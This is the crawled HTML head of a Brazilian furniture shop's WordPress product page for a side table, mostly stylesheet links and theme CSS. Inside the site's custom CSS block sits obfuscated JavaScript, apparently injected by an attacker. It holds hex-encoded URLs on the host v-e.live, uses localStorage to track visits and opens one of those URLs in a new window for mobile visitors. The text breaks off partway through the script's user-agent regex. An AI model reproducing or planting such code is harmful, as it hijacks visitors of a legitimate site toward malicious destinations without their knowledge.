

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://essenciall.casa/mesa-lateral-karaoke/
body_size: 14905
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Mesa lateral KARAOKE &#8211; EssenciALL.casa		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para EssenciALL.casa &raquo;" href="https://essenciall.casa/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para EssenciALL.casa &raquo;" href="https://essenciall.casa/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://essenciall.casa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fessenciall.casa%2Fmesa-lateral-karaoke%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://essenciall.casa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fessenciall.casa%2Fmesa-lateral-karaoke%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="og:title" content="Mesa lateral KARAOKE">
<meta name="og:type" content="website">
<meta name="og:url" content="https://essenciall.casa/mesa-lateral-karaoke/">
<meta name="og:image" content="https://essenciall.casa/wp-content/uploads/2018/06/ML-KARAOKE-300x244.jpg">
<meta name="og:description" content="Mesa lateral com base em madeira maciça com acabamento especial simulando um cimento queimado, laca ou couro natural. A haste pode ser  em latão, cobre ou em carbono pintado. DESIGNER FABRÍCIO RONCCA.">
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://essenciall.casa/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://essenciall.casa/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.0.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://essenciall.casa/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='us-font-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C400italic&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://essenciall.casa/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://essenciall.casa/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19194-css' href='https://essenciall.casa/wp-content/uploads/elementor/css/post-19194.css?ver=1768927250' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://essenciall.casa/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19212-css' href='https://essenciall.casa/wp-content/uploads/elementor/css/post-19212.css?ver=1768927250' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19222-css' href='https://essenciall.casa/wp-content/uploads/elementor/css/post-19222.css?ver=1768927250' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19278-css' href='https://essenciall.casa/wp-content/uploads/elementor/css/post-19278.css?ver=1768927306' type='text/css' media='all' />
<link rel='stylesheet' id='us-base-css' href='//essenciall.casa/wp-content/themes/essenciall/framework/css/us-base.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='us-font-awesome-css' href='//essenciall.casa/wp-content/themes/essenciall/framework/css/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='us-font-mdfi-css' href='//essenciall.casa/wp-content/themes/essenciall/framework/css/font-mdfi.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css' href='//essenciall.casa/wp-content/themes/essenciall/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='us-responsive-css' href='//essenciall.casa/wp-content/themes/essenciall/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://essenciall.casa/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://essenciall.casa/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://essenciall.casa/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://essenciall.casa/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://essenciall.casa/wp-json/wp/v2/posts/8777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://essenciall.casa/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://essenciall.casa/mesa-lateral-karaoke/" />
<link rel='shortlink' href='https://essenciall.casa/?p=8777' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://essenciall.casa/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://essenciall.casa/wp-content/uploads/2023/07/cropped-IIcone-para-barra-SIte-Essenciall-32x32.png" sizes="32x32" />
<link rel="icon" href="https://essenciall.casa/wp-content/uploads/2023/07/cropped-IIcone-para-barra-SIte-Essenciall-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://essenciall.casa/wp-content/uploads/2023/07/cropped-IIcone-para-barra-SIte-Essenciall-180x180.png" />
<meta name="msapplication-TileImage" content="https://essenciall.casa/wp-content/uploads/2023/07/cropped-IIcone-para-barra-SIte-Essenciall-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.g-cols.offset_none > div {
		float: none;
		display: table-cell;
		vertical-align: middle;
		padding: 0% !important;
		padding-top: 5% !important;
		background-position: center center !important;
		background-size: cover !important;
		}

.bdp-post-title{
	font-size:20px;
	margin-top:-50px!important;
}
.bdp-post-title a {
    text-decoration: none !important;
    border-bottom: 0px !important;
    color: black;
}
@media screen and (max-width: 768px){
.coluna2 .w-image {
    display: inline-grid;
    grid-template-columns: repeat(1, 1fr);
    grid-template-rows: masonry;
}
}

.elementor-19278 .elementor-element.elementor-element-ee7c28c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated {
    align-content: baseline;
    align-items: center;
}

.elementor-19212 .elementor-element.elementor-element-f128015.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input {
    border-color: #FFFFFF;
    border-radius: 3px;
    color: wjite!important;
    color: white!important;
}
.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{
max-height: 200vh!important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x59\x61\x39\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x51\x67\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x52\x54\x35\x63\x38','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x6c\x53\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x4b\x66\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x70\x54\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x44\x49\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x64\x48\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x6b\x70\x36\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x73\x4e\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 